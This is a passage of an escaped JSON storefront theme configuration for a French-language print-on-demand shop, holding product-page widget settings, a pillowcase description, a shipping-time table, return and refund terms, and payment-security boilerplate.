propri\u0026eacute;taire du site Web, \u0026agrave; savoir la personne \u0026agrave; qui la commande d'achat a \u0026eacute;t\u0026eacute; pass\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003eAcheteur d\u0026eacute;signe la personne ou l\u0026rsquo;organisation qui passe la commande.\u003c/p\u003e\n\u003cp\u003eLes biens ou services d\u0026eacute;signent les produits pour lesquels l'acheteur a pass\u0026eacute; commande aupr\u0026egrave;s du vendeur.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003epaiement\u003c/p\u003e\n\u003cp\u003eFaire des achats chez IOnePrints est s\u0026ucirc;r, rapide et pratique. Lorsque vous magasinez chez IOnePrints, votre confidentialit\u0026eacute; et votre s\u0026eacute;curit\u0026eacute; en ligne sont toujours assur\u0026eacute;es.\u003c/p\u003e\n\u003cp\u003eTous les paiements sont dus \u0026agrave; la fin de la commande. Si un paiement n\u0026rsquo;est pas re\u0026ccedil;u ou si le mode de paiement est refus\u0026eacute;, la commande des produits ne sera pas pass\u0026eacute;e et aucun article ne sera exp\u0026eacute;di\u0026eacute;.\u003cbr /\u003eNous donnons le mode de paiement pr\u0026eacute;f\u0026eacute;r\u0026eacute; Paypal\u003c/p\u003e\n\u003cp\u003eNous acceptons \u0026eacute;galement la plupart des principales cartes de cr\u0026eacute;dit, notamment Visa et Mastercard. ACHETEZ EN TOUTE S\u0026Eacute;CURIT\u0026Eacute;\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eNous savons que la s\u0026eacute;curit\u0026eacute; de vos informations personnelles est tr\u0026egrave;s importante pour vous. Nous utilisons un large \u0026eacute;ventail de mesures et de dispositifs de s\u0026eacute;curit\u0026eacute; \u0026eacute;lectroniques et physiques pour prot\u0026eacute;ger vos informations personnelles et celles de votre carte de cr\u0026eacute;dit contre tout acc\u0026egrave;s non autoris\u0026eacute;. Cela inclut l'utilisation du protocole SSL (Secure Sockets Layer) avec une longueur de cl\u0026eacute; de cryptage de 128 bits (le niveau le plus \u0026eacute;lev\u0026eacute; disponible dans le commerce).\u003c/p\u003e\n\u003cp\u003eNotre principal fournisseur de services de paiement est PayPal : avant m\u0026ecirc;me de vous inscrire ou de vous connecter au site PayPal, notre serveur v\u0026eacute;rifie que vous utilisez un navigateur approuv\u0026eacute; - un navigateur qui utilise SSL 3.0 ou sup\u0026eacute;rieur. Les serveurs PayPal sont derri\u0026egrave;re un pare-feu \u0026eacute;lectronique et ne sont pas directement connect\u0026eacute;s \u0026agrave; Internet, vos informations priv\u0026eacute;es ne sont donc accessibles qu'aux ordinateurs autoris\u0026eacute;s.\u003c/p\u003e"}}],"id":"Gqp"},{"type":"widget","handles":[],"app":"review","blocks":[],"id":"DOj","settings":{}},{"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[]},{"id":"86r","settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review","blocks":[]},{"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[]},{"app":"upsell","blocks":[],"id":"QQ-","settings":{},"type":"best-seller","handles":[]},{"app":"upsell","blocks":[],"id":"yZx","settings":{},"type":"handpicked-products","handles":[]},{"app":"upsell","blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[]},{"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[]}],"blanket":[{"settings":{"show_sticky_button_on_desktop":false,"enable_breadcrumb":true,"enable_image_zoom":true,"template_product":"description_right","photo_list":"group","show_sticky_button_on_mobile":false,"customize":true,"auto_scroll_over_header":true,"product_title_top":true,"enable_carousel_custom_option":true},"type":"product","handles":[],"blocks":[{"settings":{},"type":"title"},{"type":"badge","app":"review","settings":{}},{"settings":{"show_compare_at_price":true,"show_price_savings":true,"price_customize":true,"saving_format":"percent"},"type":"price"},{"type":"variants","settings":{"enable_color_swatches":false,"enable_group_swatches":false,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true}},{"settings":{"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false,"enable_same_line_quantity_box":true},"type":"buy-buttons"},{"type":"collapse-tab","settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2024/06/14/1718336393608cd8ab49.jpeg\" alt=\"\" width=\"896\" height=\"167\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eDescription\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eVotre lit confortable chaque nuit ne peut pas se passer d'oreillers moelleux, et l'essentiel de la cr\u0026eacute;ation de ce confort ne peut se faire sans une taie d'oreiller douce et lisse. Un contact doux sur la t\u0026ecirc;te et le cou est un \u0026laquo; stimulant \u0026raquo; pour que votre sommeil soit plus profond et plus long.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n\u003cli\u003eLa housse est comme une couche de v\u0026ecirc;tement, rendant l'oreiller magnifique et d\u0026eacute;corant tout le coin de l'espace de repos. Le produit convient \u0026agrave; tous les types de taies d'oreiller vendus sur le march\u0026eacute; aujourd'hui et convient aux besoins des personnes de tous \u0026acirc;ges.\u003c/li\u003e\n\u003cli\u003eCoutures exquises et robustes avec des motifs \u0026eacute;l\u0026eacute;gants et accrocheurs. Des motifs harmonieux et doux et des couleurs jeunes, le produit contribue \u0026agrave; rafra\u0026icirc;chir l'espace de votre chambre. De plus, le produit est facile \u0026agrave; nettoyer, s\u0026egrave;che rapidement et contient peu de poussi\u0026egrave;re, ce qui vous apportera certainement une satisfaction absolue.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cstrong\u003eVotre attention s'il vous pla\u0026icirc;t:\u003c/strong\u003e\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003eLes oreillers n\u0026rsquo;incluent pas les inserts d\u0026rsquo;oreiller.\u003c/li\u003e\n\u003cli\u003ePour conserver la couleur du produit, d\u0026egrave;s le premier lavage, il ne faut le laver que 5 minutes \u0026agrave; l'eau froide. Ne trempez absolument pas le produit avec une lessive ou un assouplissant lors du premier lavage.\u003c/li\u003e\n\u003cli\u003eD\u0026egrave;s le lavage suivant, vous pourrez laver normalement avec juste ce qu'il faut de lessive, ainsi le produit gardera sa couleur tr\u0026egrave;s longtemps. Ne pas exposer au soleil, laver \u0026agrave; l'eau ti\u0026egrave;de en dessous de 30 \u0026deg;C. Ne pas essorer ni laver avec des d\u0026eacute;tergents puissants. Est-ce avec des temp\u0026eacute;ratures inf\u0026eacute;rieures \u0026agrave; 120oC.\u003c/li\u003e\n\u003cli\u003eV\u0026eacute;rifiez et fermez toutes les fermetures \u0026eacute;clair avant le lavage. Doit \u0026ecirc;tre lav\u0026eacute; s\u0026eacute;par\u0026eacute;ment ou avec des tissus de couleurs similaires.\u003cimg src=\"https://img.shopbase.com/files/10433747/2024/06/14/17183422699719cf2259.jpeg\" alt=\"\" width=\"450\" height=\"340\" /\u003e\u003c/li\u003e\n\u003c/ul\u003e","heading":"Description"}},{"settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2024/06/14/1718337696cad8ddb16e.jpeg\" alt=\"\" width=\"640\" height=\"640\" /\u003e\u003c/p\u003e","heading":"TABLEAU DES TAILLES"},"type":"collapse-tab"},{"settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eQuand mes articles seront-ils exp\u0026eacute;di\u0026eacute;s ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour le d\u0026eacute;lai de livraison estim\u0026eacute;, veuillez vous r\u0026eacute;f\u0026eacute;rer au tableau ci-dessous:\u003c/p\u003e\n\u003ctable style=\"height: 321px; width: 99.0458%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 100%;\" colspan=\"4\" width=\"710\"\u003e\n\u003cp\u003e\u003cstrong\u003eExp\u0026eacute;dition en France\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\u003cstrong\u003eProduit\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003e\u003cstrong\u003eTemps de production\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003e\u003cstrong\u003eTemps d\u0026rsquo;exp\u0026eacute;dition\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003e\u003cstrong\u003eHeure D\u0026rsquo;arriv\u0026eacute;e estim\u0026eacute;e\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eToile\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eTapis\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 2 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 4\u0026nbsp;\u0026agrave; 7\u0026nbsp;jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 6\u0026nbsp;\u0026agrave; 12\u0026nbsp;jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003e\n\u003cp\u003eEnsemble De Literie\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003ede 3 \u0026agrave; 5 jours\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003ede 5 \u0026agrave; 7 jours\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003ede 7 \u0026agrave; 14 jours\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 26.9303%;\" width=\"177\"\u003eFrais de port\u003c/td\u003e\n\u003ctd style=\"width: 28.6252%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 29.1902%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003ctd style=\"width: 15.2542%;\" width=\"177\"\u003eLivraison gratuite\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003eVEUILLEZ NOTER:\u003c/strong\u003e\u003c/p\u003e\n\u003col\u003e\n\u003cli\u003eLe d\u0026eacute;lai ci-dessus s\u0026rsquo;applique uniquement aux commandes vers la France avec un mode d\u0026rsquo;exp\u0026eacute;dition standard (\u0026ldquo;jours\u0026rdquo; ici \u0026ldquo;jours ouvr\u0026eacute;s\u0026rdquo;)\u003c/li\u003e\n\u003cli\u003eLa majorit\u0026eacute; de nos commandes sont trait\u0026eacute;es et exp\u0026eacute;di\u0026eacute;es dans les d\u0026eacute;lais que nous proposons ci-dessus. Cependant, la p\u0026eacute;riode ci-dessus n\u0026rsquo;est qu\u0026rsquo;approximative et peut diff\u0026eacute;rer selon les cas. Certains articles/commandes peuvent n\u0026eacute;cessiter un d\u0026eacute;lai d\u0026rsquo;exp\u0026eacute;dition et/ou de livraison plus long.\u003c/li\u003e\n\u003cli\u003eEn raison de goulots d\u0026rsquo;\u0026eacute;tranglement impr\u0026eacute;visibles avec nos fournisseurs ainsi qu\u0026rsquo;avec les soci\u0026eacute;t\u0026eacute;s de livraison, les livraisons peuvent \u0026ecirc;tre l\u0026eacute;g\u0026egrave;rement retard\u0026eacute;es. Nous nous excusons pour tout inconv\u0026eacute;nient que cela pourrait vous causer.\u003c/li\u003e\n\u003cli\u003eExp\u0026eacute;dition pendant les vacances\u0026nbsp;: en raison de certains jours f\u0026eacute;ri\u0026eacute;s en France et \u0026agrave; l\u0026rsquo;international, en particulier pendant les hautes saisons, l\u0026rsquo;exp\u0026eacute;dition des commandes peut prendre plus de temps. Nous sommes d\u0026eacute;sol\u0026eacute;s pour ce d\u0026eacute;sagr\u0026eacute;ment et esp\u0026eacute;rons que vous pourrez comprendre pour nous.\u003c/li\u003e\n\u003cli\u003eCommandes internationales : Cela peut prendre des jours suppl\u0026eacute;mentaires si les commandes doivent passer par la douane. Nous n\u0026rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv\u0026eacute;nient d\u0026ucirc; aux retards de livraison qui en r\u0026eacute;sultent.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eComment v\u0026eacute;rifier/suivre l\u0026rsquo;\u0026eacute;tat de la commande\u0026nbsp;?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Si votre commande a \u0026eacute;t\u0026eacute; exp\u0026eacute;di\u0026eacute;e, un num\u0026eacute;ro de suivi vous sera envoy\u0026eacute; par e-mail.\u003c/p\u003e\n\u003cp\u003e-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.\u003c/p\u003e\n\u003cp\u003e\u0026ndash; Contactez le service client de \u003cstrong\u003eArt Tshirt\u003c/strong\u003e \u0026agrave; : \u003cbr /\u003esupport@art-tshirts.com si vous avez des doutes concernant vos commandes.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eJe n\u0026rsquo;ai jamais re\u0026ccedil;u mon colis, que dois-je faire ?\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePlusieurs fois, votre colis sera d\u0026eacute;pos\u0026eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003ePour les commandes aux France, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 20 jours que la commande a \u0026eacute;t\u0026eacute; pass\u0026eacute;e et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy\u0026eacute;e. Si cela fait moins de 20 jours et que les donn\u0026eacute;es de suivi s\u0026rsquo;affichent, veuillez patienter jusqu\u0026rsquo;\u0026agrave; ce que le colis ait une chance d\u0026rsquo;arriver.\u003c/p\u003e\n\u003cp\u003ePour les commandes internationales, si un colis n\u0026rsquo;a pas \u0026eacute;t\u0026eacute; livr\u0026eacute; avec succ\u0026egrave;s et que cela fait plus de 30 jours et que les donn\u0026eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.\u003c/p\u003e\n\u003cp\u003eSi votre article n\u0026rsquo;est pas arriv\u0026eacute; dans les d\u0026eacute;lais, contactez le service client de \u003cstrong\u003eArt Tshirt \u003c/strong\u003e\u0026agrave; : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e et nous ferons de notre mieux pour vous aider !\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Politique d'expédition"},"type":"page"},{"type":"page","settings":{"title":"Politique de retour et de remboursement","collapsed":true,"body_html":"\u003cp\u003eNous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr\u0026egrave;s r\u0026eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong\u0026eacute; la fen\u0026ecirc;tre de retour pendant les vacances.\u003c/p\u003e\n\u003cp\u003ePour pouvoir b\u0026eacute;n\u0026eacute;ficier d'un retour, votre article doit \u0026ecirc;tre dans le m\u0026ecirc;me \u0026eacute;tat que celui dans lequel vous l'avez re\u0026ccedil;u, non port\u0026eacute; ou non, avec des \u0026eacute;tiquettes et dans son emballage d'origine. Vous aurez \u0026eacute;galement besoin du re\u0026ccedil;u ou de la preuve d\u0026rsquo;achat.\u003c/p\u003e\n\u003cp\u003ePour d\u0026eacute;marrer un retour, vous pouvez nous contacter \u0026agrave; support@art-tshirts.com. Attention, les retours devront \u0026ecirc;tre envoy\u0026eacute;s \u0026agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne, 69007, France.\u003c/p\u003e\n\u003cp\u003eSi votre retour est accept\u0026eacute;, nous vous enverrons par e-mail une \u0026eacute;tiquette d'exp\u0026eacute;dition de retour, que vous pourrez t\u0026eacute;l\u0026eacute;charger et imprimer, ainsi que des instructions sur comment et o\u0026ugrave; envoyer votre colis.\u003c/p\u003e\n\u003cp\u003eVous pouvez toujours nous contacter pour toute question de retour \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de restockage\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re ou si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r\u0026eacute;approvisionnement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de retour\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e- Si le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re, il n'y aura pas de frais de retour.\u003cbr /\u003e- Si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003edes \u0026eacute;changes\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour \u0026eacute;changer le produit, nous devons recevoir le produit que vous avez pr\u0026eacute;c\u0026eacute;demment command\u0026eacute;, apr\u0026egrave;s avoir v\u0026eacute;rifi\u0026eacute; l'\u0026eacute;tat du produit \u0026eacute;ligible, nous vous enverrons un email avec les instructions sur les \u0026eacute;tapes pour changer de produit.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eNous vous informerons une fois que nous aurons re\u0026ccedil;u et inspect\u0026eacute; votre retour, et vous ferons savoir si le remboursement a \u0026eacute;t\u0026eacute; approuv\u0026eacute; ou non. Si votre demande est approuv\u0026eacute;e, vous serez automatiquement rembours\u0026eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci\u0026eacute;t\u0026eacute; de carte de cr\u0026eacute;dit peuvent \u0026eacute;galement prendre un certain temps.\u003cbr /\u003eSi plus de 15 jours ouvrables se sont \u0026eacute;coul\u0026eacute;s depuis que nous avons approuv\u0026eacute; votre retour, veuillez nous contacter \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements tardifs ou manquants\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi vous n\u0026rsquo;avez pas encore re\u0026ccedil;u de remboursement, v\u0026eacute;rifiez d\u0026rsquo;abord \u0026agrave; nouveau votre compte bancaire.\u003cbr /\u003eContactez ensuite la soci\u0026eacute;t\u0026eacute; \u0026eacute;mettrice de votre carte de cr\u0026eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich\u0026eacute;.\u003cbr /\u003eContactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr\u0026eacute;.\u003cbr /\u003eSi vous avez fait tout cela et que vous n'avez toujours pas re\u0026ccedil;u votre remboursement, veuillez nous contacter \u0026agrave; support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAnnulation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eLe client peut annuler sa commande dans un d\u0026eacute;lai de 24 heures, les remboursements seront effectu\u0026eacute;s sur la solution de paiement utilis\u0026eacute;e initialement par le client. Veuillez pr\u0026eacute;voir jusqu'\u0026agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu\u0026eacute;.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eNOUS CONTACTER\u003cbr /\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEmail : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eTemps d'assistance:\u003cbr /\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cp\u003eSi\u0026egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.\u003c/p\u003e\n\u003cp\u003eBureau de repr\u0026eacute;sentation: 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/p\u003e"}},{"settings":{"heading":"CONDITIONS DE FACTURATION","collapsed":true,"content":"\u003cp\u003eD\u0026eacute;finitions\u003c/p\u003e\n\u003cp\u003eLe vendeur fait r\u0026eacute;f\u0026eacute;rence au propri\u0026eacute;taire du site Web, \u0026agrave; savoir la personne \u0026agrave; qui la commande d'achat a \u0026eacute;t\u0026eacute; pass\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003eAcheteur d\u0026eacute;signe la personne ou l\u0026rsquo;organisation qui passe la commande.\u003c/p\u003e\n\u003cp\u003eLes biens ou services d\u0026eacute;signent les produits pour lesquels l'acheteur a pass\u0026eacute; commande aupr\u0026egrave;s du vendeur.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003epaiement\u003c/p\u003e\n\u003cp\u003eFaire des achats chez IOnePrints est s\u0026ucirc;r, rapide et pratique. Lorsque vous magasinez chez IOnePrints, votre confidentialit\u0026eacute; et votre s\u0026eacute;curit\u0026eacute; en ligne sont toujours assur\u0026eacute;es.\u003c/p\u003e\n\u003cp\u003eTous les paiements sont dus \u0026agrave; la fin de la commande. Si un paiement n\u0026rsquo;est pas re\u0026ccedil;u ou si le mode de paiement est refus\u0026eacute;, la commande des produits ne sera pas pass\u0026eacute;e et aucun article ne sera exp\u0026eacute;di\u0026eacute;.\u003cbr /\u003eNous donnons le mode de paiement pr\u0026eacute;f\u0026eacute;r\u0026eacute; Paypal\u003c/p\u003e\n\u003cp\u003eNous acceptons \u0026eacute;galement la plupart des principales cartes de cr\u0026eacute;dit, notamment Visa et Mastercard. ACHETEZ EN TOUTE S\u0026Eacute;CURIT\u0026Eacute;\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eNous savons que la s\u0026eacute;curit\u0026eacute; de vos informations personnelles est tr\u0026egrave;s importante pour vous. Nous utilisons un large \u0026eacute;ventail de mesures et de dispositifs de s\u0026eacute;curit\u0026eacute; \u0026eacute;lectroniques et physiques pour prot\u0026eacute;ger vos informations personnelles et celles de votre carte de cr\u0026eacute;dit contre tout acc\u0026egrave;s non autoris\u0026eacute;. Cela inclut l'utilisation du protocole SSL (Secure Sockets Layer) avec une longueur de cl\u0026eacute; de cryptage de 128 bits (le niveau le plus \u0026eacute;lev\u0026eacute; disponible dans le commerce).\u003c/p\u003e\n\u003cp\u003eNotre principal fournisseur de services de paiement est PayPal : avant m\u0026ecirc;me de vous inscrire ou de vous connecter au site PayPal, notre serveur v\u0026eacute;rifie que vous utilisez un navigateur approuv\u0026eacute; - un navigateur qui utilise SSL 3.0 ou sup\u0026eacute;rieur. Les serveurs PayPal sont derri\u0026egrave;re un pare-feu \u0026eacute;lectronique et ne sont pas directement connect\u0026eacute;s \u0026agrave; Internet, vos informations priv\u0026eacute;es ne sont donc accessibles qu'aux ordinateurs autoris\u0026eacute;s.\u003c/p\u003e"},"type":"collapse-tab"}],"id":"Gqp"},{"type":"widget","handles":[],"app":"review","blocks":[],"id":"DOj","settings":{}},{"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[]},{"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page","handles":[]},{"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[],"id":"2Ct","settings":{}},{"settings":{},"type":"best-seller","handles":[],"app":"upsell","blocks":[],"id":"QQ-"},{"id":"yZx","settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[]},{"app":"upsell","blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[]},{"settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[],"id":"rXx"}],"varionthuong":[{"blocks":[{"type":"title","settings":{}},{"app":"review","settings":{},"type":"badge"},{"settings":{"show_compare_at_price":true,"show_price_savings":true,"price_customize":true,"saving_format":"percent"},"type":"price"},{"settings":{"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":true,"enable_group_swatches":true,"enable_select_variant_by_image":true},"type":"variants"},{"settings":{"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false},"type":"buy-buttons"},{"settings":{"heading":"","collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/16956232820731276d9c.jpeg\" alt=\"\" width=\"948\" height=\"167\" /\u003e\u003c/p\u003e"},"type":"collapse-tab"},{"settings":{"collapsed":false,"content":"\u003ch3 style=\"text-align: left;\"\u003eCe que vous allez adorer dans cette peinture sur Toile:\u003c/h3\u003e\n\u003cul\u003e\n\u003cli\u003eArt mural con\u0026ccedil;u avec une toile de qualit\u0026eacute; sup\u0026eacute;rieure\u003c/li\u003e\n\u003cli\u003eExcellente technologie d'impression sur toile\u003c/li\u003e\n\u003cli\u003eImpressions d'art murales accrocheuses et \u0026eacute;poustouflantes\u003c/li\u003e\n\u003cli\u003ePeinture \u0026agrave; l'huile sur toile la plus vive et la d\u0026eacute;coration de la maison\u003c/li\u003e\n\u003cli\u003eDurable et facile \u0026agrave; accrocher\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695617693039652fa99.jpeg\" alt=\"\" width=\"504\" height=\"606\" /\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695617630fc0771b065.jpeg\" alt=\"\" width=\"504\" height=\"526\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"Produit en toile v\u0026eacute;ritable Art-tshirts.com\" src=\"https://www.youtube.com/embed/7Eud4ROR5hw\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Toile"},"type":"collapse-tab"},{"settings":{"collapsed":true,"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eCe qui vous plaira dans cette toile encadr\u0026eacute;e :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695622006d265e4c1db.jpeg\" alt=\"\" width=\"504\" height=\"959\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"V\u0026eacute;ritable toile encadr\u0026eacute;e Art-tshirts.com\" src=\"https://www.youtube.com/embed/YFqkT1JBt2g\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Toile encadrée"},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eCe que vous aimerez dans cette image encadr\u0026eacute;e :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/169562241402b8f52055.jpeg\" alt=\"\" width=\"504\" height=\"790\" /\u003e\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"V\u0026eacute;ritable image encadr\u0026eacute;e Art-tshirts.com\" src=\"https://www.youtube.com/embed/ra7YPFaYXU8\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":" Description Image 